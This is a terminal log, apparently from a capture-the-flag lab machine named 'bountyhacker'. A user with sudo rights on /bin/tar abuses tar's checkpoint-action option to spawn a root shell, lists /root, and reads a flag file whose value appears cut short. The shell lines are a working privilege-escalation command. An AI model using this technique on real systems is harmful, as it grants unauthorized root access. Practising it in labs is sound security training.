 lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
# cd /root
# ls -al
total 40
drwx------  5 root root 4096 Jun  7  2020 .
drwxr-xr-x 24 root root 4096 Jun  6  2020 ..
-rw-------  1 root root 2694 Jun  7  2020 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Feb 26  2019 .cache
drwxr-xr-x  2 root root 4096 Jun  7  2020 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   19 Jun  7  2020 root.txt
-rw-r--r--  1 root root   66 Jun  7  2020 .selected_editor
drwx------  2 root root 4096 Jun  7  2020 .ssh
# cat root.txt
THM{80 r}
#